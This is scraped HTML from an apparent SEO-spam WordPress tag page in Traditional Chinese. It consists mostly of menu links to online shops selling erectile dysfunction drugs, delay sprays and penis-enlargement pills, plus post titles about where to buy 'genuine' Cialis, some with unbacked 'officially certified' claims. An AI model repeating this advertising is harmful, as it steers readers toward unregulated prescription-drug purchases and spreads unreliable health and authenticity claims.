	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/androgel">友華 – 昂斯妥凝膠</a></li>
	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/slivien">中化 – 雄讚膜衣錠</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/vetawon-5mg">永信 – 佳倍壯膜衣錠</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/tadacip">犀利士</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂男性陰莖增大丸</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://greaotree.com/shop/nicepower-10mg">南光 – 健力仕膜衣錠</a></li>
	<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19465"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://greaotree.com/black-gold/20507.html">美國黑金哪裡買</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19492"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
		<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19498"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://xya19.com.tw/shop/suhagra-100">威而鋼學名藥</a></li>
		<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://xya19.com.tw/shop/tadacip-20">TADACIP 20</a></li>
		<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
		<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19504"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19505"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/i-cot">红魔印度</a></li>
		<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
		<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/vimax">加拿大VIMAX陰莖增大膠囊</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/vigrx-plus">美國威樂 VigRX Plus</a></li>
		<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19516"><a href="https://changlin19.com.tw/">大樹藥局旗艦店</a>
<ul class="sub-menu">
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19528"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-19529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19529"><a href="https://changlin19.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19530"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19531"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19533"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19534"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19535"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19536"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19537"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19538"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19539"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19540"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19541"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a href="https://linlin-pharm.com.com/">林林藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://linlin-pharm.com.com/shop/tengsuniubi">四代日本藤素</a></li>
		<li id="menu-item-19544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19544"><a href="https://linlin-pharm.com.com/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19545"><a href="https://linlin-pharm.com.com/shop/black-gold">三代美國黑金</a></li>
		<li id="menu-item-19546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19546"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
		<li id="menu-item-19547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19547"><a href="https://linlin-pharm.com.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
		<li id="menu-item-19548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19548"><a href="https://linlin-pharm.com.com/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-19549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19549"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://linlin-pharm.com.com/shop/cialis">犀利士</a></li>
		<li id="menu-item-19551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19551"><a href="https://linlin-pharm.com.com/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19552"><a href="https://linlin-pharm.com.com/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19553"><a href="https://linlin-pharm.com.com/shop/ambitree">印度紅魔</a></li>
		<li id="menu-item-19554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19554"><a href="https://linlin-pharm.com.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
		<li id="menu-item-19555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19555"><a href="https://linlin-pharm.com.com/shop/super-p-force-160mg">必利吉</a></li>
	</ul>
</li>
	<li id="menu-item-19556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19556"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
		<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19558"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19561"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
		<li id="menu-item-19563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19563"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19564"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19565"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566"><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a></li>
		<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19567"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
		<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574"><a href="https://xya19.com.tw/viagra/12401.html">日本藤素哪裡買</a></li>
		<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
		<li id="menu-item-19622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19622"><a href="https://sunyeeon.hk/">新義安藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19621"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
			<li id="menu-item-19623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19623"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		</ul>
</li>
		<li id="menu-item-19625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19625"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19624"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
			<li id="menu-item-19626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19626"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">
	<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
					
					<header class="page-header">
						<h1 class="page-title">標籤: <span>犀利士5mg哪裡買ptt才能買到正品</span></h1>					</header><!-- .page-header -->

																
<div class="blog-box">
    <div class="d-flex flex-wrap">
        <div class="posts-thumb align-self-stretch">

        	<div class="post-img">
			<img width="500" height="500" src="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg" class="img-fluid mx-auto wp-post-image" alt="犀利士5mg哪裡買ptt才能買到正品" decoding="async" fetchpriority="high" srcset="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg 500w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg 300w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	</div>

	        </div>
        <div class="posts-content">
            <div class="post-category"> <a href="https://ivorycoastphonebook.com/category/poxet" rel="category tag">必利勁</a></div>            <h3 class="title"><a href="https://ivorycoastphonebook.com/359.html">犀利士5mg哪裡買ptt才能買到正品</a></h3>
            <div class="posts-meta">
                <span class="posts-author"> <i class="fa fa-user"></i><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ivorycoastphonebook.com/author/ivorycoastphonebook">ivorycoastphonebook</a></span></span> </span> 
                <span class="posts-date"> <i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://ivorycoastphonebook.com/359.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-31T05:15:04+08:00">2022 年 7 月 31 日</time></a></span> </span>
            </div>
            <p>犀利士5mg哪裡買ptt才能買到正品 犀利士5mg哪裡買ptt 許多男性在對床上才能非要主要的問題之一，為了更&#8230;</p>
            <a href="https://ivorycoastphonebook.com/359.html" class="read-more-btn"><span>繼續閱讀</span> <i class="fa fa-arrow-right" aria-hidden="true"></i></a>
        </div>
    </div>
</div>												<div class="pagination">
							<nav class="Page navigation">
								<ul class="page-numbers">
																	</ul>
							</nav>
						</div>	
									</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget sidebar-post sidebar widget_block widget_search"><form role="search" method="get" action="https://ivorycoastphonebook.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="block-3" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/858.html">犀利士5mg每日錠效果：改善勃起困難的最佳藥物【官方認證】</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/844.html">P Force 真假的辨識指南：如何分辨藍P必利吉真假呢！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/837.html">P-Force哪裡買？購買正品藍版P-Force完整指南（購藥必看）</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/832.html">雙效犀利士心得PTT：我的使用體驗與真實感受</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/825.html">雙效犀利士價格是多少？藥師教你如何購買能超性價比！</a></li>
